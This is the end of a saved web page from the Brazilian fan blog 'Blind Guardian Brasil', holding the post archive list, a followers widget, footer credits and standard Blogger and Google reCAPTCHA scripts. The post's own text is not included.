<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/03/'>
março
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<div style='height:5px;clear:both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7561956332838673004?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNmZmZmZmYiByM1NTg4YWEqByNmZmZmZmYyByNjYzY2MDA6ByNmZmZmZmZCByM1NTg4YWFKByM5OTk5OTlSByM1NTg4YWFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://www.blindguardianbrasil.com.br");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7561956332838673004?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNmZmZmZmYiByM1NTg4YWEqByNmZmZmZmYyByNjYzY2MDA6ByNmZmZmZmZCByM1NTg4YWFKByM5OTk5OTlSByM1NTg4YWFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://www.blindguardianbrasil.com.br");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<p></p></div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div class='span-24'>
<div id='footer-column-container'>
<div id='footer2' style='width:300px; float: left; margin:0; text-align: left;'>
<div class='footer-column-1 no-items section' id='col1'></div>
</div>
<div id='footer3' style='width:300px; float: left; margin:0; text-align: left;'>
<div class='footer-column-2 no-items section' id='col2'></div>
</div>
<div id='footer4' style='width:355px; float:left; margin:0; text-align: left;'>
<div class='footer-column-3 no-items section' id='col3'></div>
</div>
<div style='clear:both;'></div>
</div>
</div>
</div></div></div>
<!-- end outer-wrapper -->
<!-- Credits : Don't Change Anything Here -->
<div style='clear:both;'></div>
<div id='footer-container'>
<div id='footer'>
<div id='copyrights'>
Copyright &#169; 2009-2017 <a href='https://www.blindguardianbrasil.com.br/'>Blind Guardian Brasil</a>. All rights reserved.
</div>
<div id='credits'>
Design by <a href='https://facebook.com/marlonmateus' target='_blank'>Marlon Mateus</a>
</div>
</div>
</div>
<div style='clear:both;'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6tJCUefddi0SnSXJUM3AB-RBj1lA:1768870673427';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7561956332838673004','//www.blindguardianbrasil.com.br/2014/08/parte-ii-melhores-participacoes.html','7561956332838673004');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7561956332838673004', 'title': 'Blind Guardian Brasil', 'url': 'https://www.blindguardianbrasil.com.br/2014/08/parte-ii-melhores-participacoes.html', 'canonicalUrl': 'https://www.blindguardianbrasil.com.br/2014/08/parte-ii-melhores-participacoes.html', 'homepageUrl': 'https://www.blindguardianbrasil.com.br/', 'searchUrl': 'https://www.blindguardianbrasil.com.br/search', 'canonicalHomepageUrl': 'https://www.blindguardianbrasil.com.br/', 'blogspotFaviconUrl': 'https://www.blindguardianbrasil.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blind Guardian Brasil - Atom\x22 href\x3d\x22https://www.blindguardianbrasil.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blind Guardian Brasil - RSS\x22 href\x3d\x22https://www.blindguardianbrasil.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blind Guardian Brasil - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7561956332838673004/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blind Guardian Brasil - Atom\x22 href\x3d\x22https://www.blindguardianbrasil.com.br/feeds/8257975537208012231/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6035621274990826', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '8257975537208012231', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC8Wgtm1vtPbuJV3EeBtLcg3QbjPJ5kRmm6IIpWuMayiCfgjk7CdZfTp2SyGjYkqVL-1vlknkh8RocCreWcyPGMNgwIwscpu8CmkHgJjcqYNq-9S6R-wRUmoNQwUGnqofJKF0fc9p997gh/s72-c/spaceout.gif', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC8Wgtm1vtPbuJV3EeBtLcg3QbjPJ5kRmm6IIpWuMayiCfgjk7CdZfTp2SyGjYkqVL-1vlknkh8RocCreWcyPGMNgwIwscpu8CmkHgJjcqYNq-9S6R-wRUmoNQwUGnqofJKF0fc9p997gh/s1600/spaceout.gif', 'pageName': 'Parte II \x22Melhores Participa\xe7\xf5es Especiais de Hansi K\xfcrsch\x22', 'pageTitle': 'Blind Guardian Brasil: Parte II \x22Melhores Participa\xe7\xf5es Especiais de Hansi K\xfcrsch\x22', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Parte II \x22Melhores Participa\xe7\xf5es Especiais de Hansi K\xfcrsch\x22', 'description': 'Um site brasileiro dedicado a banda alem\xe3 Blind Guardian.\nAqui voc\xea encontra tradu\xe7\xf5es, homenagens, not\xedcias sobre shows, etc...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC8Wgtm1vtPbuJV3EeBtLcg3QbjPJ5kRmm6IIpWuMayiCfgjk7CdZfTp2SyGjYkqVL-1vlknkh8RocCreWcyPGMNgwIwscpu8CmkHgJjcqYNq-9S6R-wRUmoNQwUGnqofJKF0fc9p997gh/s1600/spaceout.gif', 'url': 'https://www.blindguardianbrasil.com.br/2014/08/parte-ii-melhores-participacoes.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8257975537208012231}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'pages', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.blindguardianbrasil.com.br/', 'title': 'In\xedcio'}, {'isCurrentPage': false, 'href': 'https://www.blindguardianbrasil.com.br/p/envie-sua-materia.html', 'id': '7489626270692624169', 'title': 'Colabore!'}, {'isCurrentPage': false, 'href': 'https://www.blindguardianbrasil.com.br/p/seja-um-bom-leitor-comente.html', 'id': '987181373962825587', 'title': 'Leia-me'}, {'isCurrentPage': false, 'href': 'https://www.blindguardianbrasil.com.br/p/sobre-banda.html', 'id': '9141837346784080741', 'title': 'Sobre a Banda'}, {'isCurrentPage': false, 'href': 'https://www.blindguardianbrasil.com.br/p/camisa-bgbrasil.html', 'id': '7544458656373714113', 'title': 'Camisa BGBrasil'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartab1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebartab1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebartab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebartab1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebartab1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebartab1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebartab2', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebartab2', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebartab3', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebartab3', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gMmUsw3G4Xk4mC6zjCKl5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768870685125');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>